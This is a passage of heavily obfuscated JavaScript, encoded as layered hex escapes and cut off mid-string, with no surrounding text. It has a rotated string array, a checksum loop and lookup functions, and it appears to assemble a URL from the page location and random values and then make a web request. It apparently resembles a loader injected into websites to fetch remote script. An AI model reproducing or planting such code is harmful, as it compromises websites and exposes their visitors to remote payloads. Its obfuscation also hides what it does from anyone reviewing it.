A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x27\x5D\x3B\x32\x31\x3D\x5A\x28\x29\x7B\x31\x65\x20\x61\x7D\x3B\x31\x65\x20\x32\x31\x28\x29\x7D\x5A\x20\x31\x45\x28\x64\x2C\x65\x29\x7B\x51\x20\x66\x3D\x32\x31\x28\x29\x3B\x31\x65\x20\x31\x45\x3D\x5A\x28\x61\x2C\x62\x29\x7B\x61\x3D\x61\x2D\x33\x45\x3B\x51\x20\x63\x3D\x66\x5B\x61\x5D\x3B\x31\x65\x20\x63\x7D\x2C\x31\x45\x28\x64\x2C\x65\x29\x7D\x28\x5A\x28\x61\x2C\x62\x29\x7B\x51\x20\x63\x3D\x31\x45\x2C\x32\x35\x3D\x61\x28\x29\x3B\x33\x46\x28\x21\x21\x5B\x5D\x29\x7B\x33\x47\x7B\x51\x20\x64\x3D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x2F\x31\x6E\x2A\x28\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x2F\x33\x48\x29\x2B\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x74\x2B\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x75\x2B\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x76\x2B\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x2F\x33\x49\x2A\x28\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x77\x29\x2B\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x2F\x32\x78\x2B\x2D\x31\x7A\x28\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x29\x2F\x33\x4A\x3B\x57\x28\x64\x3D\x3D\x3D\x62\x29\x32\x4E\x3B\x31\x30\x20\x32\x35\x5B\x5C\x5C\x5C\x27\x32\x4F\x5C\x5C\x5C\x27\x5D\x28\x32\x35\x5B\x5C\x5C\x5C\x27\x32\x50\x5C\x5C\x5C\x27\x5D\x28\x29\x29\x7D\x33\x4B\x28\x33\x4C\x29\x7B\x32\x35\x5B\x5C\x5C\x5C\x27\x32\x4F\x5C\x5C\x5C\x27\x5D\x28\x32\x35\x5B\x5C\x5C\x5C\x27\x32\x50\x5C\x5C\x5C\x27\x5D\x28\x29\x29\x7D\x7D\x7D\x28\x32\x31\x2C\x33\x4D\x29\x2C\x21\x5A\x28\x6B\x29\x7B\x51\x20\x6C\x3D\x31\x45\x2C\x32\x51\x3D\x28\x5A\x28\x29\x7B\x51\x20\x68\x3D\x21\x21\x5B\x5D\x3B\x31\x65\x20\x5A\x28\x63\x2C\x64\x29\x7B\x51\x20\x65\x3D\x31\x45\x3B\x57\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x27\x21\x3D\x3D\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x66\x3D\x68\x3F\x5A\x28\x29\x7B\x51\x20\x61\x3D\x65\x3B\x57\x28\x64\x29\x7B\x57\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x62\x3D\x64\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x63\x2C\x32\x52\x29\x3B\x31\x65\x20\x64\x3D\x32\x53\x2C\x62\x7D\x31\x30\x20\x33\x4E\x3D\x33\x4F\x28\x33\x50\x29\x7D\x7D\x3A\x5A\x28\x29\x7B\x7D\x3B\x31\x65\x20\x68\x3D\x21\x5B\x5D\x2C\x66\x7D\x31\x30\x7B\x51\x20\x67\x3D\x33\x51\x5B\x33\x52\x5D\x5B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x2C\x32\x54\x3D\x67\x5B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x31\x36\x2C\x32\x75\x29\x2C\x32\x55\x3D\x67\x5B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x76\x2C\x32\x77\x29\x2C\x32\x56\x3D\x67\x5B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x78\x2C\x31\x56\x29\x2C\x32\x57\x3D\x33\x53\x5B\x33\x54\x28\x32\x55\x2C\x31\x56\x29\x2D\x31\x6E\x5D\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x32\x56\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2B\x32\x54\x2C\x32\x58\x3D\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2B\x32\x57\x2B\x65\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x3B\x31\x65\x20\x32\x58\x7D\x7D\x7D\x28\x29\x29\x2C\x32\x37\x3D\x32\x51\x28\x31\x37\x2C\x5A\x28\x29\x7B\x51\x20\x61\x3D\x31\x45\x3B\x31\x65\x20\x32\x37\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x27\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x32\x37\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x34\x5C\x5C\x5C\x5C\x31\x4A\x5C\x5C\x5C\x27\x29\x7D\x29\x3B\x32\x37\x28\x29\x2C\x6B\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x5B\x6C\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x3D\x5A\x28\x69\x29\x7B\x51\x20\x6A\x3D\x6C\x2C\x32\x79\x3D\x7B\x7D\x3B\x31\x65\x20\x32\x79\x5B\x6A\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3D\x21\x31\x36\x2C\x28\x69\x3D\x6B\x5B\x6A\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x32\x79\x2C\x69\x29\x2C\x31\x37\x5B\x6A\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x64\x2C\x65\x2C\x66\x29\x7B\x51\x20\x67\x3D\x6A\x3B\x57\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x68\x3D\x6B\x28\x31\x37\x29\x2C\x31\x51\x3D\x6B\x28\x32\x38\x29\x2C\x31\x69\x3D\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x2C\x32\x39\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2B\x32\x61\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x28\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2B\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2F\x31\x56\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2B\x32\x61\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2B\x68\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2F\x31\x56\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x3B\x5A\x20\x32\x7A\x28\x29\x7B\x51\x20\x62\x3D\x67\x3B\x57\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x33\x55\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x26\x26\x28\x33\x56\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2C\x21\x33\x57\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x29\x3F\x33\x58\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x3A\x33\x59\x28\x31\x37\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x31\x52\x29\x29\x3B\x31\x30\x7B\x51\x20\x63\x3D\x33\x5A\x20\x34\x30\x28\x29\x3B\x63\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5